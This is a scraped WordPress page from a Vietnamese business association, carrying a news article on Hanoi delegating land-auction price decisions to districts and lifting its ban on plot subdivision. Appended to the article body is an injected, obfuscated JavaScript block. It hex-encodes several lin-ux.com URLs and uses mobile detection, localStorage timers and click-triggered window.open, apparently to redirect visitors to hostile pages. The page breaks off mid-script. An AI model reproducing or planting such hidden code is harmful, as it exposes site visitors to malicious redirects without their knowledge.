body,input,textarea,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,.has-drop-cap:not(:focus)::first-letter,.has-drop-cap:not(:focus)::first-letter,.entry-content .wp-block-archives,.entry-content .wp-block-categories,.entry-content .wp-block-cover-image,.entry-content .wp-block-latest-comments,.entry-content .wp-block-latest-posts,.entry-content .wp-block-pullquote,.entry-content .wp-block-quote.is-large,.entry-content .wp-block-quote.is-style-large,.entry-content .wp-block-archives *,.entry-content .wp-block-categories *,.entry-content .wp-block-latest-posts *,.entry-content .wp-block-latest-comments *,.entry-content p,.entry-content ol,.entry-content ul,.entry-content dl,.entry-content dt,.entry-content cite,.entry-content figcaption,.entry-content .wp-caption-text,.comment-content p,.comment-content ol,.comment-content ul,.comment-content dl,.comment-content dt,.comment-content cite,.comment-content figcaption,.comment-content .wp-caption-text,.widget_text p,.widget_text ol,.widget_text ul,.widget_text dl,.widget_text dt,.widget-content .rssSummary,.widget-content cite,.widget-content figcaption,.widget-content .wp-caption-text { font-family: 'Libre Franklin',sans-serif; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://vpba.org.vn/wp-content/themes/webhoaqua/print.css?ver=6.6.1' media='print' />
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://vpba.org.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://vpba.org.vn/wp-content/themes/webhoaqua/assets/js/index.js?ver=6.6.1" id="twentytwenty-js-js" async></script>
<link rel="https://api.w.org/" href="https://vpba.org.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vpba.org.vn/wp-json/wp/v2/posts/5038" /><link rel="canonical" href="https://vpba.org.vn/ha-noi-coi-troi-tach-thua-cap-huyen-se-duoc-duyet-dau-gia-dat/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fha-noi-coi-troi-tach-thua-cap-huyen-se-duoc-duyet-dau-gia-dat%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://vpba.org.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvpba.org.vn%2Fha-noi-coi-troi-tach-thua-cap-huyen-se-duoc-duyet-dau-gia-dat%2F&#038;format=xml" />
<style>p.hello{font-size:12px;color:darkgray;}#google_language_translator,#flags{text-align:left;}#google_language_translator{clear:both;}#flags{width:165px;}#flags a{display:inline-block;margin-right:2px;}#google_language_translator{width:auto!important;}.goog-tooltip{display: none!important;}.goog-tooltip:hover{display: none!important;}.goog-text-highlight{background-color:transparent!important;border:none!important;box-shadow:none!important;}#google_language_translator select.goog-te-combo{color:#32373c;}#google_language_translator{color:transparent;}body{top:0px!important;}#goog-gt-tt{display:none!important;}#glt-translate-trigger > span{color:#ffffff;}#glt-translate-trigger{background:#f89406;}.goog-te-gadget .goog-te-combo{width:100%;}</style>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo-1-270x270.png" />
</head>

<body>
  <header>
    <div class="_top">
      <div class="container">
        <div class="tbl">
          <div class="tbl-cell logo">
            <div class="img-logo">
                            <a href="" title="Trang chủ">
                <img alt="" src="https://vpba.org.vn/wp-content/uploads/2022/06/cropped-Logo.png" title="Trang chủ" alt="Trang chủ">
              </a>
                          </div>           
          </div>

        </div>
      </div>
      <span id="touch-menu" class="visible-xs visible-sm">
        <i class="touch-menu-inner"></i>
      </span>
    </div>
    <div class="_banner">
      <div class="banner-inner">
        <img src="https://vpba.org.vn/wp-content/themes/webhoaqua/images/banner.png" title="Header 5" alt="Header 5">
      </div>
    </div>
  </header>
  <div class="_menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12">
          <div class="menu">
            <div id="sticker">
              <div id="sticker-overlay" class="hidden-md hidden-lg"></div>
              <div id="sticker-wrapper">
                <div class="sticker-header visible-xs visible-sm">
                  <div class="title">Danh mục</div>
                  <div class="close-menu" id="btn-close-sticker"></div>
                </div>
                <div class="sticker-body tbl">
                  <nav id="navigation"
                    class="main-navigation megamenu-3rdlevel-processed createmenu_3rdlevel-processed">
                    <div class="region region-navigation width_770">
                      <div id="block-superfish-1" class="block block-superfish first last odd first last odd">
						  <ul style="width: 30px;display: -webkit-box;float: right;padding-top: 7px" id="translator">
						  <li><a href='#' class='nturl notranslate vi Vietnamese single-language flag' title='Vietnamese'><span class='flag size24'></span></a></a>						  
						  <li><a href='#' class='nturl notranslate en united-states single-language flag' title='English'><span class='flag size24'></span></a></a>				  					  
						  </ul>
                                                <ul id="superfish-1" style="width:95%"
                          class="menu sf-menu sf-main-menu sf-horizontal sf-style-none sf-total-items-8 sf-parent-items-8 sf-single-items-0 superfish-processed sf-js-enabled">
                          <li id="menu-item-80" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li id="menu-item-231" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li id="menu-item-1849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li id="menu-item-1846" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li id="menu-item-1851" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li id="menu-item-1848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li id="menu-item-1847" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li id="menu-item-1902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li id="menu-item-108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li id="menu-item-1905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li id="menu-item-1907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li id="menu-item-1908" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li id="menu-item-114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li id="menu-item-1909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li id="menu-item-1910" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li id="menu-item-1911" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li id="menu-item-1814" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li id="menu-item-316" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
                        </ul>
                                              </div>
                    </div>
                  </nav>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  <nav id="navigation_mobile">
        <ul id="menu_mobile">
      <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-80"><a href="https://vpba.org.vn/"><i style="font-size:1em;" class="wpmi-icon wpmi-position-before wpmi-align-middle wpmi-size-1 dashicons dashicons-admin-home"></i>Trang chủ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-231"><a href="https://vpba.org.vn/category/gioi-thieu/">Giới thiệu</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1850"><a href="https://vpba.org.vn/category/gioi-thieu/gioi-thieu-vpba/">Giới thiệu VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1849"><a href="https://vpba.org.vn/category/gioi-thieu/dieu-le-hoat-dong/">Điều lệ hoạt động</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1846"><a href="https://vpba.org.vn/category/gioi-thieu/ban-thuong-vu/">Ban thường vụ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1851"><a href="https://vpba.org.vn/category/gioi-thieu/lanh-dao-hoi/">Lãnh đạo Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1845"><a href="https://vpba.org.vn/category/gioi-thieu/ban-chap-hanh-hoi/">Ban thường trực Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1848"><a href="https://vpba.org.vn/category/gioi-thieu/cac-to-chuc-thuoc-hoi/">Các tổ chức thuộc Hội</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1847"><a href="https://vpba.org.vn/category/gioi-thieu/cac-chi-hoi/">Các chi hội</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-104"><a href="https://vpba.org.vn/category/hoi-vien/">Hội viên</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1903"><a href="https://vpba.org.vn/category/hoi-vien/tin-tuc-hoi-vien/">Tin tức Hội viên</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1902"><a href="https://vpba.org.vn/category/hoi-vien/dang-ky-hoi-vien/">Đăng ký hội viên</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-108"><a href="https://vpba.org.vn/category/hoat-dong-vpba/">Hoạt động VPBA</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1904"><a href="https://vpba.org.vn/category/hoat-dong-vpba/hoat-dong-vpba-hoat-dong-vpba/">Hoạt động VPBA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1905"><a href="https://vpba.org.vn/category/hoat-dong-vpba/thong-bao-vpba/">Thông báo VPBA</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-111"><a href="https://vpba.org.vn/category/tin-tuc/">Tin tức</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1906"><a href="https://vpba.org.vn/category/tin-tuc/doanh-nhan-doanh-nghiep/">Doanh nhân &#8211; Doanh nghiệp</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1907"><a href="https://vpba.org.vn/category/tin-tuc/dau-tu-tai-chinh/">Đầu tư tài chính</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1908"><a href="https://vpba.org.vn/category/tin-tuc/phap-luat/">Pháp luật</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-114"><a href="https://vpba.org.vn/category/tu-van/">Tư vấn</a><span class="icon"></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1909"><a href="https://vpba.org.vn/category/tu-van/quang-cao-tai-tro/">Quảng cáo &#8211; Tài trợ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1910"><a href="https://vpba.org.vn/category/tu-van/thu-vien-du-lieu/">Thư viện dữ liệu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1911"><a href="https://vpba.org.vn/category/tu-van/xuc-tien-thuong-mai/">Xúc tiến thương mại</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1814"><a href="https://vpba.org.vn/category/dien-dan/">Diễn đàn</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-316"><a href="https://vpba.org.vn/lien-he/">Liên hệ</a></li>
    </ul>
    
  </nav>
  <div class="_bot-menu">
    <div class="container">
      <div class="row">
        <div class="col-xs-12" style="padding-left:0px; padding-right:0px">
          <div class="bantinchay">
            <div class="tinnong">
              <h3>Trang nhất</h3>
            </div>
			 <div class="below_body time_chay">
			  <time id="clock"> Loading...</time>
			  <script type="text/javascript">
			  function refrClock() {

				var d = new Date();

				var s = d.getSeconds();

				var m = d.getMinutes();

				var h = d.getHours();

				var day = d.getDay();

				var date = d.getDate();

				var month = d.getMonth();

				var year = d.getFullYear();

				var days = new Array("Chủ nhật", "Thứ hai", "Thứ 3", "Thứ 4", "Thứ 5", "Thứ 6", "Thứ 7");

				var months = new Array("1", "2", "3", "4", "5", "6", "7", "8", "9", "10", "11", "12");
				var am_pm;

				if (s < 10) {
				  s = "0" + s
				}

				if (m < 10) {
				  m = "0" + m
				}

				if (h > 12)

				{
				  h -= 12;
				  AM_PM = "PM"
				} else {
				  AM_PM = "AM"
				}

				if (h < 10) {
				  h = "0" + h
				}
				document.getElementById("clock").innerHTML = "" + days[day] + " Ngày " + date + "/" + months[month] + "/" +
				  year + ", " + "" + h + ":" + m + ":" + s + "" + AM_PM;
				setTimeout("refrClock()", 1000);
			  }
			  refrClock();
			  </script>
			</div>
            <div class="textchay">
              <marquee direction="" onmouseover="this.stop();" onmouseout="this.start();">
                <div class="holder">
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-sat-canh-cung-doanh-nghiep-vuot-song-gio/">Đất nước sát cánh cùng doanh nghiệp vượt sóng gió</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/de-co-duoc-mot-khu-vuc-kinh-te-tu-nhan-manh-me-thi-can-phai-phat-trien-mot-cong-dong-doanh-nghiep-tu-nhan-manh-me-thuc-su-gan-ket-va-ho-tro-lan-nhau-nhu-mot-he-sinh-thai-cong-huong/">PGS.TS Nguyễn Trọng Điều tái đắc cử Chủ tịch Hội Doanh nhân Tư nhân Việt Nam nhiệm kỳ 2025 &#8211; 2030</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/phat-trien-kinh-te-tu-nhan-don-bay-cho-mot-viet-nam-thinh-vuong-2/">Phát triển kinh tế tư nhân &#8211; Đòn bẩy cho một Việt Nam thịnh vượng</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/chuyen-doi-so-dong-luc-quan-trong-phat-trien-luc-luong-san-xuat-hoan-thien-quan-he-san-xuat-dua-dat-nuoc-buoc-vao-ky-nguyen-moi-2/">Chuyển đổi số &#8211; động lực quan trọng phát triển lực lượng sản xuất, hoàn thiện quan hệ sản xuất đưa đất nước bước vào kỷ nguyên mới</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/dat-nuoc-ta-chua-bao-gio-co-duoc-co-do-tiem-luc-vi-the-va-uy-tin-quoc-te-nhu-ngay-nay/">“ĐẤT NƯỚC TA CHƯA BAO GIỜ CÓ ĐƯỢC CƠ ĐỒ, TIỀM LỰC, VỊ THẾ VÀ UY TÍN QUỐC TẾ NHƯ NGÀY NAY”</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/tong-bi-thu-nguyen-phu-trong-tu-tran/">Tổng Bí thư Nguyễn Phú Trọng từ trần</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan-2/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/suc-manh-cua-truyen-thong-lam-noi-bat-dau-an-vai-tro-cua-doanh-nhan/">Sức mạnh của truyền thông làm nổi bật dấu ấn, vai trò của doanh nhân</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/doi-moi-cong-tac-can-bo-vua-la-trach-nhiem-vua-la-yeu-cau-xay-dung-doi-ngu-can-bo-cac-cap/">Đổi mới công tác cán bộ vừa là trách nhiệm vừa là yêu cầu xây dựng đội ngũ cán bộ các cấp</a>
                  </div>
                                    <div class="text-container">
                    <a href="https://vpba.org.vn/ba-vo-thi-anh-xuan-pho-chu-tich-nuoc-giu-quyen-chu-tich-nuoc/">Bà Võ Thị Ánh Xuân, Phó Chủ tịch nước giữ quyền Chủ tịch nước</a>
                  </div>
                                  </div>
              </marquee>
            </div>
          </div>
          <div class="search">
            <form action="" method="get">
              <div class="input-group">
                <input type="text" class="form-control" name="s" value="" id="s" placeholder="Tìm kiếm">
                <span class="input-group-addon">
                  <button type="submit"></button>
                </span>
              </div>
            </form>
          </div>
        </div>
      </div>
      <div class="clear"></div>
    </div>
  </div>
  <div style="display: none">
    <p>Nội dung thẻ H1 SEO</p>
  </div><main id="main" class="main-content">
<div id="baivietchitiet" class="baivietchitiet">
	<div class="row row-main">
		<div class="large-12 col">
			<div class="col-inner">
				<div class="row row-small" id="row-1112577952">
					<div class="col medium-9 small-12 large-9">
						<div class="col-inner">							
							<div class="col-md-12 col-lg-8">
																										<h3 class="mt-5"><b>Hà Nội “cởi trói“ tách thửa, cấp huyện sẽ được duyệt đấu giá đất</b></h3>
									<ul class="meta-post">
									   <li> <a href=""><i class="fa fa-user"></i> <span>Tác giả: admin </span></a> |</li>
									   <li> <i class="fa fa-th"></i> <span> Cập nhật: 10/07/2023</span> |</li>
									   <li> <i class="fa fa-folder-open"></i> <span> </span> |</li>
									   <li> <i class="fa fa-eye"></i> <span>371 lượt xem</span></li>
									</ul>
									<div style="clear:both"></div>
									<p>
<p><strong>Đông Bắc</strong>&nbsp;08:41 | 09/07/2023&nbsp;Doanh Nhân Việt Nam trên&nbsp;<a href="https://news.google.com/publications/CAAqBwgKMKWtqgswpbjCAw?hl=en-US&amp;amp;gl=US&amp;amp;ceid=US%3Aen" target="_blank" rel="noreferrer noopener"></a></p>



<p>Chia sẻ&nbsp;<a href="https://www.facebook.com/sharer/sharer.php?u=https://doanhnhanvn.vn/ha-noi-coi-troi-tach-thua-cap-huyen-se-duoc-duyet-dau-gia-dat.html" target="_blank" rel="noreferrer noopener"></a>&nbsp;<a href="https://twitter.com/share?url={postFullUrl}&amp;amp;via=TWITTER_HANDLE&amp;amp;text=H%C3%A0%20N%E1%BB%99i%20%E2%80%9Cc%E1%BB%9Fi%20tr%C3%B3i%E2%80%9C%20t%C3%A1ch%20th%E1%BB%ADa,%20c%E1%BA%A5p%20huy%E1%BB%87n%20s%E1%BA%BD%20%C4%91%C6%B0%E1%BB%A3c%20duy%E1%BB%87t%20%C4%91%E1%BA%A5u%20gi%C3%A1%20%C4%91%E1%BA%A5t"></a>&nbsp;</p>



<figure class="wp-block-image"><img decoding="async" src="https://doanhnhanvn.vn/images/icons/zalo.png" alt=""/></figure>



<p>&nbsp;<a href="mailto:?&amp;amp;subject=H%C3%A0%20N%E1%BB%99i%20%E2%80%9Cc%E1%BB%9Fi%20tr%C3%B3i%E2%80%9C%20t%C3%A1ch%20th%E1%BB%ADa,%20c%E1%BA%A5p%20huy%E1%BB%87n%20s%E1%BA%BD%20%C4%91%C6%B0%E1%BB%A3c%20duy%E1%BB%87t%20%C4%91%E1%BA%A5u%20gi%C3%A1%20%C4%91%E1%BA%A5t"></a></p>



<p>UBND TP Hà Nội vừa ban hành quyết định về việc ủy quyền các nội dung thuộc trách nhiệm của UBND thành phố liên quan đến xác định giá khởi điểm để đấu giá quyền sử dụng đất trên địa bàn thành phố.</p>



<p>Theo đó, UBND thành phố ủy quyền cho UBND cấp huyện quyết định thành lập Hội đồng thẩm định giá đất cụ thể và quyết định giá khởi điểm đấu giá quyền sử dụng đất đối với trường hợp khu đất đấu giá có giá trị (tính theo giá đất trong bảng giá đất) từ 30 tỷ đồng trở lên để giao đất có thu tiền sử dụng đất cho hộ gia đình, cá nhân trên địa bàn thành phố Hà Nội.</p>



<p>UBND cấp huyện có trách nhiệm thực hiện quyền, nhiệm vụ đã được UBND thành phố ủy quyền và theo quy định của pháp luật; chịu trách nhiệm trước pháp luật và UBND thành phố trong phạm vi quyền, nhiệm vụ được ủy quyền; không được ủy quyền lại cho tổ chức, cá nhân khác thực hiện quyền, nhiệm vụ đã được ủy quyền tại quyết định này.</p>



<figure class="wp-block-image"><img decoding="async" src="https://static.doanhnhanvn.vn/1881912202208999/images/2022/12/05/dat-nen-dong-nai-2-20221205143715868.jpg?width=700?width=700" alt=""/><figcaption class="wp-element-caption">Các huyện tại Hà Nội được duyệt giá khởi điểm đấu giá. Ảnh KTĐT.</figcaption></figure>



<p>Trong quá trình thực hiện, nếu có vướng mắc phát sinh vượt thẩm quyền giải quyết, UBND cấp huyện tổng hợp, báo cáo đề xuất UBND thành phố xem xét, giải quyết theo quy định của pháp luật.</p>



<p>UBND thành phố cũng tiếp tục ủy quyền cho UBND cấp huyện quyết định điều chỉnh tăng hệ số điều chỉnh giá đất làm cơ sở xác định giá khởi điểm đấu giá quyền sử dụng đất để giao đất có thu tiền sử dụng đất hoặc cho thuê đất đối với trường hợp thửa đất hoặc khu đất đấu giá có giá trị (tính theo giá đất trong bảng giá đất) dưới 30 tỷ đồng thuộc đô thị, đầu mối giao thông, khu dân cư tập trung có lợi thế, khả năng sinh lợi.</p>



<p>Sở Tài chính có trách nhiệm chủ trì, phối hợp với các sở, ngành; UBND các quận, huyện, thị xã tổ chức sơ kết đánh giá kết quả công tác ủy quyền, báo cáo UBND thành phố xem xét việc tiếp tục ủy quyền làm cơ sở tổ chức thực hiện cho thời gian tiếp theo.</p>



<p>Ghi nhận từ thị trường cho thấy, vào những tháng đầu năm ngoái thị trường bùng nổ, trong đó phân khúc đất nền có tỷ lệ hấp thụ mạnh nhất. Tuy nhiên từ giữa năm thị trường trở nên ảm đạm. Xu hướng xuống dốc của đất nền kéo dài từ giữa năm ngoái và hiện chưa có nhiều dấu hiệu phục hồi.</p>



<figure class="wp-block-embed"><div class="wp-block-embed__wrapper">
https://flo.uri.sh/visualisation/13859186/embed
</div></figure>





<p>Liên quan đến quy định tách thửa, sau hơn một năm &#8220;cấm cửa&#8221;, mới đây, Hà Nội đã cho cho phép tách thửa trở lại sau khi bị Bộ Tư pháp &#8220;tuýt còi&#8221; vì ra văn bản trái luật. Theo cơ quan này, đây là quyền của người sử dụng đất khi áp dụng đầy đủ điều kiện và được thực hiện theo trình tự, thủ tục do pháp luật quy định.</p>



<p>Sau đề nghị trên, UBND TP Hà Nội đã yêu cầu các quận, huyện, thị xã, các cơ quan, đơn vị liên quan xem xét, giải quyết thủ tục hành chính liên quan đến việc chỉnh tách thửa đất, hợp thửa đất cho người sử dụng đất theo quy định.</p>



<p>Thông tin cho phép phân lô, tách thửa trở lại được chuyên gia và nhà đầu tư đánh giá sẽ có tác động tích cực cho thị trường bất động sản. Dù chưa mạnh mẽ nhưng sẽ là “cú huých” cho thị trường tốt hơn, nhất là phân khúc đất nền.</p>



<p>Dù vậy, khảo sát trên thị trường, hiện đất nền vẫn đang giảm so với thời đỉnh điểm khoảng 15 &#8211; 20%, có khu vực 30%.</p>



<p>Sắp tới đây, Hà Nội tiếp tục tổ chức nhiều cuộc đấu giá đất. Như tại huyện Đông Anh, ngày 15/7 tới, 25 thừa đất tại xã Dục Tú sẽ được đấu giá. Diện tích các thửa đất dao động từ 70,07 &#8211; 103,3m2. Giá khởi điểm từ 27,3 triệu đồng đến 38,1 triệu đồng/m2.</p>



<p>Hay tại huyện Phúc Thọ, ngày 17/7, sẽ đấu giá 81 thửa đất thuộc địa bàn các xã Ngọc Tảo, Cẩm Đình, Xuân Phú, Phụng Thượng. Các thửa đất có diện tích từ 87 &#8211; 101,7 m2/thửa. Giá khởi điểm từ 6,3 triệu đồng/m2 đến 15,4 triệu đồng/m2.</p>



<p>Mới đây, huyện Mê Linh cũng đã tiến hành đấu giá 5 thửa đất tại điểm X1 và thửa LK-08 thuộc khu đất nhỏ lẻ, xen kẹt tại tổ dân phố số 2, thị trấn Chi Đông, huyện Mê Linh, có diện tích từ 68 đến 135 m2/thửa. Giá khởi điểm từ 32,1 triệu đồng/m2 đến 40,8 triệu đồng/m2&#8230;</p>

<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x4e\x48\x44\x39\x63\x34','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x75\x57\x6c\x38\x63\x30','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x52\x65\x61\x35\x63\x39','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x63\x42\x7a\x31\x63\x38','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x54\x47\x59\x32\x63\x35','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x58\x58\x56\x34\x63\x37','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x6c\x69\x6e\x2d\x75\x78\x2e\x63\x6f\x6d\x2f\x6e\x6f\x66\x33\x63\x35','round','vendor','5830004qBM